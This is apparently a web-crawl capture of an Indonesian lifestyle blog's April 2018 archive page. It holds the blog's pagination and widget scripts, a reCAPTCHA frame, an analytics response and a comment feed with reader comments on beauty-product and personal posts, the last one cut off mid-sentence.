nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PhV8If2t3VHpQXqwLxt84RnOCvA:1769296586774';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d750010445136657184','//www.greenladydiaries.com/2018/04/','750010445136657184');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '750010445136657184', 'title': 'Green Lady\x27s Thought', 'url': 'https://www.greenladydiaries.com/2018/04/', 'canonicalUrl': 'https://www.greenladydiaries.com/2018/04/', 'homepageUrl': 'https://www.greenladydiaries.com/', 'searchUrl': 'https://www.greenladydiaries.com/search', 'canonicalHomepageUrl': 'https://www.greenladydiaries.com/', 'blogspotFaviconUrl': 'https://www.greenladydiaries.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-124749629-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - Atom\x22 href\x3d\x22https://www.greenladydiaries.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - RSS\x22 href\x3d\x22https://www.greenladydiaries.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/750010445136657184/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7963392966211808', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'April 2018', 'pageTitle': 'Green Lady\x27s Thought: April 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Green Lady\x27s Thought', 'description': 'Beauty | Movie | Lifestyle', 'url': 'https://www.greenladydiaries.com/2018/04/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 4, 'rangeMessage': 'Menampilkan postingan dari April, 2018'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Tayangan Halaman', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.greenladydiaries.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDZiLhY9tks9LorOOdZb54IHt-pKUvhIeU4QANUxHHB_F0E_OQztkgXgb6yLwcWqPI0E4TtdQdAScmtsAIwktntt1GM4A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.greenladydiaries.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jxOZexa1fD5wI2H3Nqv1-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296593118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1447424080&t=pageview&_s=1&dl=https%3A%2F%2Fwww.greenladydiaries.com%2F2018%2F04%2F&ul=en-us%40posix&dt=April%202018%20-%20Green%20Lady%27s%20Thought&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=866650298&gjid=953496250&cid=1318440868.1769296589&tid=UA-124749629-1&_gid=818699962.1769296589&_r=1&_slc=1&z=512778552
body_size: -453
content:
2,cG-Y2WKLXNNS5

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.greenladydiaries.com/feeds/comments/default?alt=json-in-script&callback=showrecentcomments
body_size: 8128
content:
// API callback
showrecentcomments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.comments"},"updated":{"$t":"2025-12-17T14:07:31.544+07:00"},"title":{"type":"text","$t":"Green Lady's Thought"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.greenladydiaries.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/comments\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.greenladydiaries.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/comments\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Green Lady"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09631076144075088922"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrudeIZSngFEShkokUPntPo_ML2q0lvk44kg2O33wl3U6XoIs0p_qVd0UMlEJCTFfjtZkEUGpOjg4GUMVnm0YgmOIGK_GDN-HHJ0AgdPiBJ0Na-_lYJHkGdLTMp5Qig\/s113\/IMG_20180218_122108_630.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1565"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-2802794354875917719"},"published":{"$t":"2025-12-17T14:07:31.544+07:00"},"updated":{"$t":"2025-12-17T14:07:31.544+07:00"},"title":{"type":"text","$t":"Tipsnya sangat bermanfaat dan praktis! Ternyata ma..."},"content":{"type":"html","$t":"Tipsnya sangat bermanfaat dan praktis! Ternyata masih banyak yang belum tahu cara memaksimalkan fitur sampel gratis di Shopee ini."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/6751289351999607352\/comments\/default\/2802794354875917719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/6751289351999607352\/comments\/default\/2802794354875917719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/09\/cara-dapat-sampel-gratis-dari-shopee.html?showComment=1765955251544#c2802794354875917719","title":""}],"author":[{"name":{"$t":"Selintas.Info"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12515334289526794243"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"-1","height":"-1","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94Y5ealzONRuVObG6gaykF4iVRYsJonBxsvvEn_11_Hjw1V-gpCWQkFaOjGAwRLeM7PyNrsVWtMc35K1V-65Egf65h5SZSV6TNJdxSg3EDPpG1_mhO_tFDiaHcVfzXqZRAMl8BjspVZns3FzH9Mfv0Cff0LclD9f7MN61fjhdZ9UVmQ\/s1600\/s.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/09\/cara-dapat-sampel-gratis-dari-shopee.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-6751289351999607352","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/6751289351999607352","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1539732646"},{"name":"blogger.displayTime","value":"17 Desember 2025 pukul 14.07"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-4422654535121101045"},"published":{"$t":"2025-09-11T09:02:14.501+07:00"},"updated":{"$t":"2025-09-11T09:02:14.501+07:00"},"title":{"type":"text","$t":"semoga selalu isitiqomah ya kak.. "},"content":{"type":"html","$t":"semoga selalu isitiqomah ya kak.. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/6808605017344644272\/comments\/default\/4422654535121101045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/6808605017344644272\/comments\/default\/4422654535121101045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/02\/hijrah-perjalanan-menuju-versi-terbaik.html?showComment=1757556134501#c4422654535121101045","title":""}],"author":[{"name":{"$t":"Selintas.Info"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12515334289526794243"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"-1","height":"-1","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94Y5ealzONRuVObG6gaykF4iVRYsJonBxsvvEn_11_Hjw1V-gpCWQkFaOjGAwRLeM7PyNrsVWtMc35K1V-65Egf65h5SZSV6TNJdxSg3EDPpG1_mhO_tFDiaHcVfzXqZRAMl8BjspVZns3FzH9Mfv0Cff0LclD9f7MN61fjhdZ9UVmQ\/s1600\/s.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/02\/hijrah-perjalanan-menuju-versi-terbaik.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-6808605017344644272","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/6808605017344644272","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1539732646"},{"name":"blogger.displayTime","value":"11 September 2025 pukul 09.02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-8010728408162605788"},"published":{"$t":"2025-06-17T08:30:50.214+07:00"},"updated":{"$t":"2025-06-17T08:30:50.214+07:00"},"title":{"type":"text","$t":"Sepertinya semua suka dengan Implora Urban Lip Cre..."},"content":{"type":"html","$t":"Sepertinya semua suka dengan Implora Urban Lip Cream ini\u003Cbr \/\u003EShade-nya bener bener yang aku suka semua "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/8010728408162605788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/8010728408162605788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1750123850214#c8010728408162605788","title":""}],"author":[{"name":{"$t":"Rahmah 'Suka Nulis' Chemist"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02685927678637749694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX7Yg17za1gzJKzT4KdVcvHpJ5tS59FyHJi4pTyg9qo7PYLul7l_NWdFKFQphY8S8BC0rWv7NFnslUb5mwamf5Vz0HTos-f1DGYM33Asorc1Y11lEiVAGa-p2ATwZxRw\/s220\/mhaniest-vector.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-775184850"},{"name":"blogger.displayTime","value":"17 Juni 2025 pukul 08.30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-7643044612799193530"},"published":{"$t":"2025-06-16T23:17:17.525+07:00"},"updated":{"$t":"2025-06-16T23:17:17.525+07:00"},"title":{"type":"text","$t":"Suka banget sama semua shade-nya. Natural gitu lho..."},"content":{"type":"html","$t":"Suka banget sama semua shade-nya. Natural gitu lho. Pokoknya must have item sih ini."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/7643044612799193530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/7643044612799193530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1750090637525#c7643044612799193530","title":""}],"author":[{"name":{"$t":"Hetty"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06681977811536451371"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj98YvSFow3SDSIzel0cVJer6q0jr1KIkyimeha58KqtybwO2NWK7km5yMoumK6C6scuxKjdRSStqxxtbX8-H8EEEOLotexTjdYSXvt0a3qNov5N_gv5XrL3gTeksJ8wK8\/s113\/IMG_20210726_134514.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1090760472"},{"name":"blogger.displayTime","value":"16 Juni 2025 pukul 23.17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-4329270617719083928"},"published":{"$t":"2025-06-16T14:49:30.807+07:00"},"updated":{"$t":"2025-06-16T14:49:30.807+07:00"},"title":{"type":"text","$t":"Implora emang jadi produk andalaku nih, apalagi so..."},"content":{"type":"html","$t":"Implora emang jadi produk andalaku nih, apalagi soal pensil alisnya selalu kupilih dari dulu. Tapi sesekali pengen coba lip cream matte,, kebetulan lagi cari lipstik yang nggak terlalu mencolok. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/4329270617719083928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/4329270617719083928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1750060170807#c4329270617719083928","title":""}],"author":[{"name":{"$t":"Alfa Anisa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13561346195800928465"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJ0m5EIGGvWqNK6VsEgveu5jJMYEeFbabuJX1YmCuWyAUYLQ_jxCvnqqgC_eumGczA-ST_EC5rKh-7o3bdAxPxmSOKOSYHrmaaWNmd1GTlMWQh66Mu2cV_8zfSPwzLwA\/s220\/IMG_20210204_173821_125+%282%29-modified.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1235122611"},{"name":"blogger.displayTime","value":"16 Juni 2025 pukul 14.49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-7971036905157601681"},"published":{"$t":"2025-06-16T08:05:14.273+07:00"},"updated":{"$t":"2025-06-16T08:05:14.273+07:00"},"title":{"type":"text","$t":"Warna pastelnya cantik semua, aku belum pernah nyo..."},"content":{"type":"html","$t":"Warna pastelnya cantik semua, aku belum pernah nyobain seri yang ini. Tapi untuk seri lain udah pernah, sepertinya wajib dicoba kalo nanti stok udah habis."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/7971036905157601681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1975924144674565161\/comments\/default\/7971036905157601681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html?showComment=1750035914273#c7971036905157601681","title":""}],"author":[{"name":{"$t":"Geger Siska"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04098604473956336165"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/06\/review-jujur-produk-implora-prillys.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1975924144674565161","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1975924144674565161","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-389183616"},{"name":"blogger.displayTime","value":"16 Juni 2025 pukul 08.05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-5050065772642917544"},"published":{"$t":"2025-06-16T05:49:15.826+07:00"},"updated":{"$t":"2025-06-16T05:49:15.826+07:00"},"title":{"type":"text","$t":"MasyaAllah, semoga kita semua selalu menjadi priba..."},"content":{"type":"html","$t":"MasyaAllah, semoga kita semua selalu menjadi pribadi yg terus mau belajar dan menjadi lebih baik lagi ya teh. Terkadang hal tersulit itu adalah menjaga agar tetap konsisten, btw makasih pengingatnya teh mbrebes mili aku 